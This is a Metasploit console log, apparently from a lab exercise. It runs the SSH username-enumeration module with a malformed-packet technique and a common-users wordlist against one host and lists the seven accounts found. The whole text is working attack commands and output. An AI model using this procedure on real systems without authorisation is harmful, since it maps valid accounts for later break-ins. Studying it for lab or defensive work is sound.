 msf5 > use auxiliary/scanner/ssh/ssh_enumusers
msf5 auxiliary(scanner/ssh/ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.169.71.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.169.71.3:22 - SSH - Using malformed packet technique
[*] 192.169.71.3:22 - SSH - Starting scan
[+] 192.169.71.3:22 - SSH - User 'sysadmin' found
[+] 192.169.71.3:22 - SSH - User 'rooty' found
[+] 192.169.71.3:22 - SSH - User 'demo' found
[+] 192.169.71.3:22 - SSH - User 'auditor' found
[+] 192.169.71.3:22 - SSH - User 'anon' found
[+] 192.169.71.3:22 - SSH - User 'administrator' found
[+] 192.169.71.3:22 - SSH - User 'diag' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed